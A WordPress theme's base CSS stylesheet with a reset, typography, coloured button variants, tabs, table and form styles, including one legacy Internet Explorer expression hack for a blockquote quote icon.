request_url: https://alianca.redefonte.com/wp-content/themes/lotus/css/base.css?ver=3.2
body_size: 7938
content:
/*=============================================================
   Table of Content
 ==============================================================
  #Reset
    
  #Domument
    $Body
    $Typography
    $Clear
    $Image
    $Lists
    $Buttons
    $Icons
    $Tabs
    $Table
    $Forms
    $Grid
    $Other
 ============================================================== 

 >>>>>>>>>>>>>>>>>>>>>>>>>> #Reset <<<<<<<<<<<<<<<<<<<<<<<<<<<< */
/*------------ $CSS Reset [html5boilerplate v4.0] --------------- */
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section, summary { display: block; }

audio, canvas, video { display: inline-block; *display: inline; *zoom: 1; }

audio:not([controls]) { display: none; height: 0; }

[hidden] { display: none; }

html { font-size: 100%; -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; }

html, button, input, select, textarea { font-family: sans-serif; }

body { margin: 0; font-size: 1em; line-height: 1.4; }

::-moz-selection { background: #fe57a1; color: #fff; text-shadow: none; }

::-webkit-selection { background: #fe57a1; color: #fff; text-shadow: none; }

a { color: #00e; }

a:focus { outline: thin dotted; }

a:hover, a:active { outline: 0; }

h1 { font-size: 2em; margin: .67em 0; }

h2 { font-size: 1.5em; margin: .83em 0; }

h3 { font-size: 1.17em; margin: 1em 0; }

h4 { font-size: 1em; margin: 1.33em 0; }

h5 { font-size: .83em; margin: 1.67em 0; }

h6 { font-size: .75em; margin: 2.33em 0; }

abbr[title] { border-bottom: 1px dotted; }

b, strong { font-weight: bold; }

blockquote { margin: 1em 40px; }

hr { display: block; height: 1px; border: 0; border-top: 1px solid #ccc; margin: 1em 0; padding: 0; }

dfn { font-style: italic; }

mark { background: #ff0; color: #000; }

p, pre { margin: 1em 0; }

code, kbd, pre, samp { font-family: monospace,serif; _font-family: 'courier new',monospace; font-size: 1em; }

pre { white-space: pre; white-space: pre-wrap; word-wrap: break-word; }

q { quotes: none; }

q:before, q:after { content: ''; content: none; }

small { font-size: 80%; }

sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

dl, menu, ol, ul { margin: 1em 0; }

dd { margin: 0 0 0 40px; }

menu, ol, ul { padding: 0 0 0 40px; }

nav ul, nav ol { list-style: none; list-style-image: none; }

img { border: 0; -ms-interpolation-mode: bicubic; }

svg:not(:root) { overflow: hidden; }

figure { margin: 0; }

form { margin: 0; }

fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: .35em .625em .75em; }

legend { border: 0; padding: 0; white-space: normal; *margin-left: -7px; }

button, input, select, textarea { font-size: 100%; margin: 0; vertical-align: baseline; *vertical-align: middle; }

button, input { line-height: normal; }

button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; cursor: pointer; *overflow: visible; }

button[disabled], input[disabled] { cursor: default; }

input[type="checkbox"], input[type="radio"] { box-sizing: border-box; padding: 0; *height: 13px; *width: 13px; }

input[type="search"] { -webkit-appearance: textfield; -moz-box-sizing: content-box; -webkit-box-sizing: content-box; box-sizing: content-box; }

input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

textarea { overflow: auto; vertical-align: top; }

table { border-collapse: collapse; border-spacing: 0; }

td { vertical-align: top; }

.chromeframe { margin: 0.2em 0; background: #ccc; color: black; padding: 0.2em 0; }

/*>>>>>>>>>>>>>>>>>>> #Dodument [averta] <<<<<<<<<<<<<<<<<<<<<< */
/* $Body ==============================
======================================= */
html { overflow-y: scroll; min-height: 100%; font-size: 100.01%; -webkit-overflow-scrolling: touch; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; }

body { font: normal 81.25%/1.5 arial, helvetica, sans-serif; min-height: 100%; background: #eee; }

body, select, input, textarea { color: #444; -webkit-font-smoothing: antialiased; /* Fix for webkit rendering */ text-rendering: optimizelegibility; }

/* $Typography ========================
======================================= */
/* links ------------- */
a { text-decoration: none; -webkit-transition: background-color 150ms linear, color 150ms linear; -moz-transition: background-color 150ms linear, color 150ms linear; -o-transition: background-color 150ms linear, color 150ms linear; transition: background-color 150ms linear, color 150ms linear; border: none; padding: 0; margin: 0; }
a:hover { color: #FFD62C; }
a img { display: block; border: none; padding: 0; margin: 0; }

::-webkit-selection, ::-moz-selection { background: #ffb7b7; }

.chromeframe { margin: 0.2em 0; background: #FFFF00; color: black; text-align: center; }
.chromeframe a { color: #007fff; }

a:focus { outline: none; }

/* paragraph ---------- */
p { margin: 0 0 1em 0; }
p.red::-webkit-selection { background: #ffb7b7; }
p.red::-moz-selection { background: #ffb7b7; }
p.blue::-webkit-selection { background: #a8d1ff; }
p.blue::-moz-selection { background: #a8d1ff; }
p.yellow::-webkit-selection { background: #fff2a8; }
p.yellow::-moz-selection { background: #fff2a8; }

hr, .divider { display: block; clear: both; height: 0; line-height: 0; border-color: #404040; border-bottom-width: 1px; border-top-width: 0; border-bottom-style: solid; }

.divider { position: relative; }
.divider > * { display: inline-block; position: absolute; right: 0; line-height: 100%; cursor: pointer; }

hr.dotted, .divider.dotted { border-bottom-style: dotted; }

hr.dashed, .divider.dashed { border-bottom-style: dashed; }

hr.both { margin-bottom: 1.5em; margin-top: 1.5em; }

hr.both2 { margin-bottom: 2em; margin-top: 2em; }

hr.top, article.top { margin-top: 1em; }

hr.top2 { margin-top: 2em; }

hr.bottom { margin-bottom: 1em; }

hr.bottom2 { margin-bottom: 2em; }

aside hr { margin-top: 1em; margin-bottom: 1em; }

pre { clear: both; line-height: 1.5em; padding: 0px .5em; }

pre, code, kbd, samp { font-family: monospace,Monaco, Courier New, serif; }

dl { margin: 0 0 1.5em 0; }
dl dt { font-weight: bold; }

dd { margin-left: 1.5em; }

small { font-size: small; }

big { font-size: larger; }

.alert { color: #CA0000 !important; }

/* headings ----------- */
h1, h2, h3, h4, h5, h6 { font-weight: normal; font-family: "Georgia",Helvetica, sans-serif; letter-spacing: 0; margin-top: .2em; text-rendering: optimizeSpeed; }

h1 { font-size: 2.76923em; line-height: 2; margin-bottom: .7em; letter-spacing: 0.1em; }

h2 { font-size: 2.15385em; line-height: 1.6; margin-bottom: .6em; letter-spacing: 0.01em; }

h3 { font-size: 1.69231em; line-height: 1.4; margin-bottom: .4em; letter-spacing: 0.015em; }

h4 { font-size: 1.38462em; line-height: 1.3; margin-bottom: .3em; letter-spacing: 0.025em; }

h5 { font-size: 1.23077em; line-height: 1.2; margin-bottom: .2em; letter-spacing: 0.04em; }

h6 { font-size: 1em; line-height: 1; margin-bottom: .2em; letter-spacing: 0.14em; }

h1 .small, h2 .small, h3 .small, h4 .small { font-weight: normal; }

h1 .small { font-size: 1.84615em; }

h2 .small { font-size: 1.38462em; }

h3 .small { font-size: 1.07692em; }

h4 .small { font-size: 1.07692em; }

/* blockquote ---------- */
blockquote { margin: 0 0 1em; padding: 1em 1em 1em 2em; border-left: 1px solid #ddd; *zoom: 1; position: relative; font-size: 120%; line-height: 1.6; color: #777; font-style: italic; }
blockquote:before, blockquote:after { content: ""; display: table; }
blockquote:after { clear: both; }
blockquote > i { color: #555; font-size: 450%; line-height: 1em; position: absolute; top: 0.1em; left: 0.2em; color: #B9B9B9; *zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#8220;'); -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; z-index: 3; }
blockquote > i:before { content: '\201C'; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
blockquote > i + p { padding-left: 1.5em; }
blockquote p { margin: 0; }
blockquote cite { font-style: normal; font-size: 13px; }
blockquote blockquote { font-size: 100%; }

/* Clear =============================
====================================== */
.clear { clear: both; display: block; overflow: hidden; visibility: hidden; width: 0; height: 0; }

.clearfix, .container, figure { *zoom: 1; }
.clearfix:before, .container:before, figure:before, .clearfix:after, .container:after, figure:after { content: ""; display: table; }
.clearfix:after, .container:after, figure:after { clear: both; }

.container { max-width: 960px; width: 100%; margin: 0 auto; }

/* $Image ==========================
==================================== */
img { image-rendering: -webkit-optimizeSpeed; max-width: 100%; height: auto; }
.ie7 img { -ms-interpolation-mode: bicubic; }
img.aligncenter { display: block; margin: 10px auto; }
img.alignleft { margin: 0.4em 1.2em 1em 0; float: left; }
img.alignright { margin: 0.4em 0 1em 1.2em; float: right; }

.frame { padding: .5em; border: 1px solid #c5c5c5; background-color: #FFFFFF; }

.imgHolder { display: block; position: relative; overflow: hidden; max-width: 100%; text-align: center; }
.imgHolder img, .imgHolder span, .imgHolder li, .imgHolder li a { -webkit-transition: all 250ms ease-out; -moz-transition: all 250ms ease-out; -o-transition: all 250ms ease-out; transition: all 250ms ease-out; }
.imgHolder > a { background: none; cursor: pointer; }
.imgHolder img { width: 100%; height: auto; display: block; }
.imgHolder span { display: block; position: absolute; top: 0; left: 0; opacity: 0; visibility: hidden; width: 100%; height: 100%; z-index: 99; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.imgHolder ul { margin: 0; display: inline-block; position: absolute; width: auto; height: 52px; text-align: center; z-index: 99; top: 50%; margin-top: -26px; }
.imgHolder ul.ico_2 { width: 104px; margin-left: -52px; left: 50%; }
.imgHolder ul.lightbox { width: 52px; margin-left: -26px; left: 50%; }
.imgHolder ul li { opacity: 0; display: inline-block; width: 52px; text-align: center; margin: 0 auto; height: 100%; overflow: hidden; *display: inline; zoom: 1; position: relative; }
.imgHolder ul li a { display: block; height: 100%; position: relative; }
.imgHolder.lightbox ul { width: 52px; margin-left: -26px; left: 50%; }
.imgHolder.ico_2 ul { width: 104px; margin-left: -52px; left: 50%; }
.imgHolder:hover span, .imgHolder a:hover span { visibility: visible; opacity: 1; }
.imgHolder:hover ul, .imgHolder a:hover ul { visibility: visible; }
.imgHolder:hover ul li, .imgHolder a:hover ul li { opacity: 1; }
.imgHolder.fade a:hover img { opacity: 0.5; }

.oldie .imgHolder ul { visibility: hidden; }
.oldie .imgHolder:hover ul { visibility: visible; }

/* $Lists ===========================
===================================== */
ul, ol { margin-bottom: 1em; margin-left: 0; padding: 0; border: none; }

ol { list-style: decimal; list-style-position: inside; }

ul ul, ul ol, ol ol, ol ul { margin: 0.3em 0 0.3em 2.7em; font-size: 97%; }

ul ul li, ul ol li, ol ol li, ol ul li { margin-bottom: .8em; }

li { margin-bottom: 1em; line-height: 1.5; border-color: #ccc; border-width: 1px; }

ul.large li { line-height: 100%; }

/* decorations */
ul.nostyle, ol.nostyle { margin-left: 0; list-style: none; }

ul.bordered li, ol.bordered li { margin-bottom: 0.4em; padding-bottom: 0.4em; border-bottom-style: solid; }
ul.bordered ul, ol.bordered ul { margin-bottom: 0; margin-top: 0.6em; }
ul.bordered ul li:last-child, ol.bordered ul li:last-child { border-bottom: none; padding-bottom: 0; margin-bottom: 0; }
ul.dotted, ol.dotted { border-style: none; }
ul.dotted li, ol.dotted li { border-bottom-style: dotted; }
ul.dashed, ol.dashed { border-style: none; }
ul.dashed li, ol.dashed li { border-bottom-style: dashed; }

ul { list-style: none outside; }
ul.square li { list-style: square inside; }
ul.circle li { list-style: circle inside; }
ul.disc li { list-style: disc inside; }

ol { counter-reset: item; }
ol.decimal { list-style: none inside; *list-style: decimal inside; }
ol.decimal li:before { content: counter(item); counter-increment: item; background-color: #b9b9b9; color: #fff; font-weight: 600; margin-right: 0.7em; padding: 0 0.5em; line-height: 1em; font-size: 0.85em; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px; }

/* $Buttons ===========================
======================================= */
a.button, button, input[type="submit"], input[type="reset"], input[type="button"] { -webkit-transition: all 200ms linear; -webkit-transition-delay: 0s; -moz-transition: all 200ms linear 0s; -o-transition: all 200ms linear 0s; transition: all 200ms linear 0s; background-image: url('[data-uri]'); background-size: 100%; background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(100%, rgba(0, 0, 0, 0.15))); background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0.2) 0%, rgba(0, 0, 0, 0.15) 100%); background-image: -moz-linear-gradient(rgba(255, 255, 255, 0.2) 0%, rgba(0, 0, 0, 0.15) 100%); background-image: -o-linear-gradient(rgba(255, 255, 255, 0.2) 0%, rgba(0, 0, 0, 0.15) 100%); background-image: linear-gradient(rgba(255, 255, 255, 0.2) 0%, rgba(0, 0, 0, 0.15) 100%); background-size: auto; text-shadow: 0 1px rgba(255, 255, 255, 0.1); -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px; border-width: 1px; -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.15), 0 1px 0 0 rgba(255, 255, 255, 0.2) inset; -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.15), 0 1px 0 0 rgba(255, 255, 255, 0.2) inset; box-shadow: 0 1px 1px rgba(0, 0, 0, 0.15), 0 1px 0 0 rgba(255, 255, 255, 0.2) inset; color: #606060; background-color: #FFFFFF; cursor: pointer; display: inline-block; font-size: 100%; line-height: 100%; margin-bottom: 1em; padding: 0.75em 1.5em; border-color: #555 #444 #333; }
a.button:hover, button:hover, input[type="submit"]:hover, input[type="reset"]:hover, input[type="button"]:hover { background-image: url('[data-uri]'); background-size: 100%; background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, rgba(255, 255, 255, 0.25)), color-stop(100%, rgba(0, 0, 0, 0.2))); background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0.25) 0%, rgba(0, 0, 0, 0.2) 100%); background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0.25) 0%, rgba(0, 0, 0, 0.2) 100%); background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0.25) 0%, rgba(0, 0, 0, 0.2) 100%); background-image: linear-gradient(top, rgba(255, 255, 255, 0.25) 0%, rgba(0, 0, 0, 0.2) 100%); }
a.button:active, button:active, input[type="submit"]:active, input[type="reset"]:active, input[type="button"]:active { background-image: url('[data-uri]'); background-size: 100%; background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(100%, rgba(0, 0, 0, 0.15))); background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0.2) 0%, rgba(0, 0, 0, 0.15) 100%); background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0.2) 0%, rgba(0, 0, 0, 0.15) 100%); background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0.2) 0%, rgba(0, 0, 0, 0.15) 100%); background-image: linear-gradient(top, rgba(255, 255, 255, 0.2) 0%, rgba(0, 0, 0, 0.15) 100%); border: 1px solid #d2d2d2; border-bottom: 1px solid #d8d8d8; -webkit-box-shadow: 0px 1px 0px rgba(255, 255, 255, 0.58), inset 0px 1px 6px rgba(0, 0, 0, 0.07), inset 0px -14px 12px rgba(255, 255, 255, 0.2); -moz-box-shadow: 0px 1px 0px rgba(255, 255, 255, 0.58), inset 0px 1px 6px rgba(0, 0, 0, 0.07), inset 0px -14px 12px rgba(255, 255, 255, 0.2); box-shadow: 0px 1px 0px rgba(255, 255, 255, 0.58), inset 0px 1px 6px rgba(0, 0, 0, 0.07), inset 0px -14px 12px rgba(255, 255, 255, 0.2); }
a.button.active, button.active, input[type="submit"].active, input[type="reset"].active, input[type="button"].active { color: #F5F5F5 !important; background-color: #606060 !important; text-shadow: 0 1px #333333 !important; border-color: transparent !important; -webkit-box-shadow: 0 1px 1px 0px rgba(0, 0, 0, 0.7) inset !important; -moz-box-shadow: 0 1px 1px 0px rgba(0, 0, 0, 0.7) inset !important; box-shadow: 0 1px 1px 0px rgba(0, 0, 0, 0.7) inset !important; background-image: none; /* W3C */ }
a.button.flat, button.flat, input[type="submit"].flat, input[type="reset"].flat, input[type="button"].flat { -webkit-box-shadow: none !important; -moz-box-shadow: none !important; box-shadow: none !important; background-image: none; border: none; }
a.button.large, button.large, input[type="submit"].large, input[type="reset"].large, input[type="button"].large { padding: 1.1em 2.8em; font-size: 105%; text-transform: uppercase; }
a.button.small, button.small, input[type="submit"].small, input[type="reset"].small, input[type="button"].small { padding: 0.6em 1.3em; font-size: 90%; }
a.button.tiny, button.tiny, input[type="submit"].tiny, input[type="reset"].tiny, input[type="button"].tiny { padding: 0.4em 1.2em; font-size: 80%; -webkit-border-radius: 5px; -moz-border-radius: 5px; -ms-border-radius: 5px; -o-border-radius: 5px; border-radius: 5px; -webkit-box-shadow: none !important; -moz-box-shadow: none !important; box-shadow: none !important; background-image: none; border: none; font-weight: 600; }

/* $Colors ===========================
====================================== */
.blue, .red, .yellow, .green, .grey, .black, .night, .white { border-style: solid; }

/* ----------------- white ----------------------- */
.white, a.button.white, button.white, input[type="submit"].white, input[type="reset"].white, input[type="button"].white { background-color: #fcfcfc; }

a.button.white, button.white, input.white { color: #505050; text-shadow: 0 1px white; border-color: #dddddd #c4c4c4 #aaaaaa; -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.15), 0 1px 0 0 rgba(255, 255, 255, 0.7) inset; -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.15), 0 1px 0 0 rgba(255, 255, 255, 0.7) inset; box-shadow: 0 1px 1px rgba(0, 0, 0, 0.15), 0 1px 0 0 rgba(255, 255, 255, 0.7) inset; }
a.button.white:hover, button.white:hover, input.white:hover { color: #3c3c3c; background-color: #efefef; }
a.button.white.flat, button.white.flat, input.white.flat { border: 1px solid #e8e8e8 !important; }
a.button.white.tiny, button.white.tiny, input.white.tiny { border: 1px solid #e8e8e8; }

.dark a.button.white, .dark a.button.white:hover, .dark button.white, .dark button.white:hover, .dark input.white { border-color: #555 #444 #333; }

/* ------------------- grey ------------------------------ */
.grey, a.button.grey, button.grey, input[type="submit"].grey, input[type="reset"].grey, input[type="button"].grey { background-color: silver; }

a.button.grey, button.grey, input.grey { color: white; text-shadow: 0 1px #8d8d8d; border-color: #cdcdcd #b3b3b3 gray; -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2), 0 1px 0 0 rgba(255, 255, 255, 0.6) inset; -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2), 0 1px 0 0 rgba(255, 255, 255, 0.6) inset; box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2), 0 1px 0 0 rgba(255, 255, 255, 0.6) inset; }
a.button.grey:hover, button.grey:hover, input.grey:hover { color: white; background-color: #a7a7a7; }
a.button.grey.flat, button.grey.flat, input.grey.flat { border: 1px solid #a1a1a1 !important; }
a.button.grey.tiny, button.grey.tiny, input.grey.tiny { border: 1px solid #a1a1a1; }

.dark a.button.grey, .dark a.button.grey:hover, .dark button.grey, .dark button.grey:hover, .dark input.grey { border-color: #e1e1e1 #a5a5a5 #808080; }

/* ------------------ black ----------------------- */
.black, a.button.black, button.black, input[type="submit"].black, input[type="reset"].black, input[type="button"].black { background-color: #404245; }

a.button.black, button.black, input.black { color: whitesmoke; text-shadow: 0 1px #1b1c1d; border-color: #54565a #313335 #191a1b; -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.25), 0 1px 0 0 rgba(255, 255, 255, 0.3) inset; -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.25), 0 1px 0 0 rgba(255, 255, 255, 0.3) inset; box-shadow: 0 1px 1px rgba(0, 0, 0, 0.25), 0 1px 0 0 rgba(255, 255, 255, 0.3) inset; }
a.button.black:hover, button.black:hover, input.black:hover { color: white; background-color: #27292b; }
a.button.black.flat, button.black.flat, input.black.flat { border: 1px solid #232425 !important; }
a.button.black.tiny, button.black.tiny, input.black.tiny { border: 1px solid #232425; }

.dark a.button.black, .dark a.button.black:hover, .dark button.black, .dark button.black:hover, .dark input.black { border-color: #666 #252525 #101010; }

/* ----------------- night ------------------------- */
.night, a.button.night, button.night, input[type="submit"].night, input[type="reset"].night, input[type="button"].night { background-color: #111111; }

a.button.night, button.night, input.night { color: whitesmoke; text-shadow: 0 1px black; border-color: #535353 #2d2d2d #141414; -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.25), 0 1px 0 0 rgba(255, 255, 255, 0.25) inset; -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.25), 0 1px 0 0 rgba(255, 255, 255, 0.25) inset; box-shadow: 0 1px 1px rgba(0, 0, 0, 0.25), 0 1px 0 0 rgba(255, 255, 255, 0.25) inset; }
a.button.night:hover, button.night:hover, input.night:hover { color: white; }
a.button.night.flat, button.night.flat, input.night.flat { border: 1px solid #1e1e1e !important; }
a.button.night.tiny, button.night.tiny, input.night.tiny { border: 1px solid #1e1e1e; }

.dark a.button.night, .dark a.button.night:hover, .dark button.night, .dark button.night:hover, .dark input.night { -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.25), 0 1px 0 0 rgba(255, 255, 255, 0.08) inset; -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.25), 0 1px 0 0 rgba(255, 255, 255, 0.08) inset; box-shadow: 0 1px 1px rgba(0, 0, 0, 0.25), 0 1px 0 0 rgba(255, 255, 255, 0.08) inset; border-color: #555 #202020 #191919; }

/* ------------------- red ------------------------------ */
.red, a.button.red, button.red, input[type="submit"].red, input[type="reset"].red, input[type="button"].red { background-color: #ed1c24; }

a.button.red, button.red, input.red { color: whitesmoke; text-shadow: 0 1px rgba(0, 0, 0, 0.3); border-color: #ef343b #de1219 #7f0a0f; -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2), 0 1px 0 0 rgba(255, 255, 255, 0.3) inset; -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2), 0 1px 0 0 rgba(255, 255, 255, 0.3) inset; box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2), 0 1px 0 0 rgba(255, 255, 255, 0.3) inset; }
a.button.red:hover, button.red:hover, input.red:hover { color: white; background-color: #de1219; }
a.button.red.flat, button.red.flat, input.red.flat { border: 1px solid #d01018 !important; }
a.button.red.tiny, button.red.tiny, input.red.tiny { border: 1px solid #d01018; }

.dark a.button.red, .dark a.button.red:hover, .dark button.red, .dark button.red:hover, .dark input.red { border-color: #e47b7b #e75a45 #A93125; }

/* ------------------- orange ------------------------------ */
.orange, a.button.orange, button.orange, input[type="submit"].orange, input[type="reset"].orange, input[type="button"].orange { background-color: #f48a01; }

a.button.orange, button.orange, input.orange { color: white; text-shadow: 0 1px rgba(0, 0, 0, 0.4); border: 1px solid #d2d2d2; border-color: #fe940b #cb7301 #844b01; -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1), 0 1px 0 0 rgba(255, 255, 255, 0.2) inset; -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1), 0 1px 0 0 rgba(255, 255, 255, 0.2) inset; box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1), 0 1px 0 0 rgba(255, 255, 255, 0.2) inset; }
a.button.orange:hover, button.orange:hover, input.orange:hover { color: white; background-color: #db7c01; }
a.button.orange.flat, button.orange.flat, input.orange.flat { border: 1px solid #cb7301 !important; }
a.button.orange.tiny, button.orange.tiny, input.orange.tiny { border: 1px solid #cb7301; }

.dark a.button.orange, .dark a.button.orange:hover, .dark button.orange, .dark button.orange:hover, .dark input.orange { border-color: #FFBB00 #FFAA00 #BB7700; }

/* ------------------- yellow ------------------------------ */
.yellow, a.button.yellow, button.yellow, input[type="submit"].yellow, input[type="reset"].yellow, input[type="button"].yellow { background-color: #ffd62c; }

a.button.yellow, button.yellow, input.yellow { color: #774400; text-shadow: 0 1px rgba(255, 255, 255, 0.4); border-color: #ffdb46 #dfb300 #ac8a00; -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1), 0 1px 0 0 rgba(255, 255, 255, 0.2) inset; -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1), 0 1px 0 0 rgba(255, 255, 255, 0.2) inset; box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1), 0 1px 0 0 rgba(255, 255, 255, 0.2) inset; }
a.button.yellow:hover, button.yellow:hover, input.yellow:hover { color: #4e2d00; background-color: #f8c800; }
a.button.yellow.flat, button.yellow.flat, input.yellow.flat { border: 1px solid #eec000 !important; }
a.button.yellow.tiny, button.yellow.tiny, input.yellow.tiny { border: 1px solid #eec000; }

.dark a.button.yellow, .dark a.button.yellow:hover, .dark button.yellow, .dark button.yellow:hover, .dark input.yellow { border-color: #FFFF99 #FFD62C #FFBB00; }

/* ------------------- green ------------------------------ */
.green, a.button.green, button.green, input[type="submit"].green, input[type="reset"].green, input[type="button"].green { background-color: #a5d12f; }

a.button.green, button.green, input.green { color: white; text-shadow: 1px 1px rgba(0, 0, 0, 0.4); border-color: #aed644 #95bd2a #536917; -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2), 0 1px 0 0 rgba(255, 255, 255, 0.3) inset; -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2), 0 1px 0 0 rgba(255, 255, 255, 0.3) inset; box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2), 0 1px 0 0 rgba(255, 255, 255, 0.3) inset; }
a.button.green:hover, button.green:hover, input.green:hover { color: #ebebeb; background-color: #8bb027; }
a.button.green.flat, button.green.flat, input.green.flat { border: 1px solid #84a825 !important; }
a.button.green.tiny, button.green.tiny, input.green.tiny { border: 1px solid #84a825; }

.dark a.button.green, .dark a.button.green:hover, .dark button.green, .dark button.green:hover, .dark input.green { border-color: #bddd73 #85bd53 #5b8230; }

/* ------------------- blue ------------------------------ */
.blue, a.button.blue, button.blue, input[type="submit"].blue, input[type="reset"].blue, input[type="button"].blue { background-color: #4583b3; }

a.button.blue, button.blue, input.blue { color: #d8f1fe; text-shadow: 0 1px rgba(0, 0, 0, 0.45); border-color: #548fbd #3e76a1 #224057; -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1), 0 1px 0 0 rgba(255, 255, 255, 0.3) inset; -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1), 0 1px 0 0 rgba(255, 255, 255, 0.3) inset; box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1), 0 1px 0 0 rgba(255, 255, 255, 0.3) inset; }
a.button.blue:hover, button.blue:hover, input.blue:hover { color: white; background-color: #37688e; }
a.button.blue.flat, button.blue.flat, input.blue.flat { border: 1px solid #346387 !important; }
a.button.blue.tiny, button.blue.tiny, input.blue.tiny { border: 1px solid #346387; }

.dark a.button.blue, .dark a.button.blue:hover, .dark button.blue, .dark button.blue:hover, .dark input.blue { border-color: #399CD0 #1F78A7 #0A5278; }

/* $Icons ============================
====================================== */
.ico3 { width: 30px; height: 30px; display: block; overflow: hidden; }

/* $Tabs ============================
====================================== */
ul.tabs { display: block; margin: 0 0 20px 0; padding: 0; border-bottom: solid 1px #ddd; }
ul.tabs li { display: block; width: auto; height: auto; padding: 0; float: left; margin-bottom: 0; }
ul.tabs li a { display: block; text-decoration: none; width: auto; height: 29px; padding: 0px 20px; line-height: 30px; border: solid 1px #ddd; border-width: 1px 1px 0 1px; margin: 0; margin-right: -1px; background: #f5f5f5; font-size: 80%; }
ul.tabs li a.active { background: #fff; height: 30px; position: relative; top: -4px; padding-top: 4px; border-left-width: 1px; margin: 0 0 0 -1px; color: #111; -moz-border-radius-topleft: 2px; -webkit-border-top-left-radius: 2px; border-top-left-radius: 2px; -moz-border-radius-topright: 2px; -webkit-border-top-right-radius: 2px; border-top-right-radius: 2px; }
ul.tabs li:first-child a { border-width: 1px 1px 0 1px; -moz-border-radius-topleft: 2px; -webkit-border-top-left-radius: 2px; border-top-left-radius: 2px; }
ul.tabs li:first-child a.active { margin-left: 0; }
ul.tabs li:last-child a { -moz-border-radius-topright: 2px; -webkit-border-top-right-radius: 2px; border-top-right-radius: 2px; }

ul.tabs-content { margin: 0; display: block; }
ul.tabs-content > li { display: none; }
ul.tabs-content > li.active { display: block; }

/* Clearfixing tabs for beautiful stacking */
ul.tabs { *zoom: 1; }
ul.tabs:before, ul.tabs:after { content: ""; display: table; }
ul.tabs:after { clear: both; }

/* $Table ============================
====================================== */
table { margin-bottom: 1.4em; width: 100%; max-width: 100%; }

th { font-weight: bold; }

thead th { background: #aaaaaa; }

th, td, caption { padding: 4px 10px 4px 5px; }

table.striped tr:nth-child(even) td, table tr.even td { background: #fcfcfc; }

/* $Forms ============================
====================================== */
form { margin-bottom: 1em; }

fieldset { margin-bottom: 1em; }
fieldset legend { padding-bottom: .7em; padding-top: 1em; font-size: 1.3em; font-weight: normal; }

label, legend { display: block; font-weight: bold; }
label span, legend span { font-weight: normal; color: #444; }

label, input, button, select, textarea { vertical-align: baseline; *vertical-align: middle; }

input[type="text"], input[type="password"], input[type="email"], input[type="tel"], input[type="url"], textarea, select { border: 1px solid #ccc; padding: .5em .7em; font-size: 90%; line-height: 1.3em; outline: none; -webkit-border-radius: 2px; -moz-border-radius: 2px; -ms-border-radius: 2px; -o-border-radius: 2px; border-radius: 2px; color: #777; margin: 0; width: 210px; max-width: 100%; display: block; margin-bottom: 1em; background: #fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
input[type="text"].fat, input[type="password"].fat, input[type="email"].fat, input[type="tel"].fat, input[type="url"].fat, textarea.fat, select.fat { padding: .7em; }
.ie input[type="text"], .ie input[type="password"], .ie input[type="email"], .ie input[type="tel"], .ie input[type="url"], .ie textarea, .ie select { padding: .8em; }

input[type="checkbox"] { display: inline; }

